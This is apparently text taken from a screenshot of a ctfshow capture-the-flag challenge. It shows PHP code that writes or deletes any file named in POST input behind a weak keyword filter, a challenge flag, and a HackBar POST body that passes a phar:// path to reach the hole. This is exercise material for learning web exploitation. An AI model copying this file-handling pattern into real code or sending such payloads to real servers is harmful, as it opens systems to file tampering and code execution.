 $file = $_POST['file'];
$content = $_POST['content'];
if(isset($content) && !preg_match('/php|data|ftp/i',$file)){
if(file_exists($file)){
unlink($file);
}else{
file_put_contents($file,$content);
}
}
$flag="ctfshow{61e965ca-87c0-48bf-8bb2-2c45e22c78e4}";
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://4d03da6f-da2a-4b1e-beb3-b1ad422e3af6.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
file=phar:///tmp/aa.phar&content=111